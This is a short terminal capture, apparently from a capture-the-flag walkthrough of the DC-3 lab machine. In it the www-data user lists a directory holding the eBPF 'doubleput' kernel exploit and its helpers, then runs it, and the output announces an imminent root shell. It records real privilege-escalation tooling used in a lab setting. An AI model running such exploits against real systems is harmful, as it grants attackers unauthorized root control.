 www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls -la
ls -la
total 60
drwxr-x--- 2 www-data www-data  4096 Feb 20 05:42 .
drwxr-xr-x 3 www-data www-data  4096 Feb 20 05:40 ..
-rwxr-x--x 1 www-data www-data   155 Apr 26  2016 compile.sh
-rwxrwxrwx 1 www-data www-data 12336 Feb 20 05:42 doubleput
-rw-r----- 1 www-data www-data  4188 Apr 26  2016 doubleput.c
-rwxrwxrwx 1 www-data www-data  8028 Feb 20 05:42 hello
-rw-r----- 1 www-data www-data  2186 Apr 26  2016 hello.c
-rwxrwxrwx 1 www-data www-data  7524 Feb 20 05:42 suidhelper
-rw-r----- 1 www-data www-data   255 Apr 26  2016 suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.